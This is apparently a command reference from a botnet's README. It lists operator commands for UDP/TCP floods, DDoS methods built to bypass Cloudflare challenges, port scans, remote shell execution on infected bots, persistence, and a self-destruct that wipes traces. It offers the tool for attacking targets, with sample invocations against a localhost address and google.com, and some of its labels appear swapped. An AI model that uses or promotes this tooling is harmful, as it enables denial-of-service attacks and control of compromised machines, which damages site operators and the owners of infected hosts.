 COMMAND
attack <method> <ip> <port> <t> <thread> attack udp 127.0.0.1 80 60 100
ddos <method> <url> <thread> <t> ddos cfb https://google.com 10 5
pscan <ip> <startport> <endport> <thread> pscan bot 127.0.0.1 1 100 100
root Run shell commands
kill Stop client from listening
persistence Set persistence
selfdestruct Remove all traces of the BotNet
list List online bots
clear Clear console
update Update client list
admincheck Check admin privileges
I.P
tcp UDP Attack
udp TCP Attack
WEBSITE
cfb Bypass CF Attack
pxcfb Bypass CF Attack With Proxy
cfreq Bypass CF UAM, CAPTCHA, BFM (request)
cfsoc Bypass CF UAM, CAPTCHA, BFM (socket)